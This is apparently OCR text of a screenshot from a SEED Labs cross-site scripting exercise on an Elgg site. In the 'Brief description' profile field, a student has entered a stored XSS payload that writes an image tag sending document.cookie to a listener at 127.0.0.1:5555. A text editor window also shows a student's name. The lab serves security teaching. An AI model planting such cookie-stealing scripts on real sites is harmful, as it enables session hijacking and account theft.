 Activities Text Editor Jan 9 11:57
Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/e
body p
Public
Brief description
<script> document.write('<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) + '>
Public
Location
Public
Interests
Public
Skills
Open *lucas.txt Save
~/Documents/Labsetup
1 Lucas Albino Martins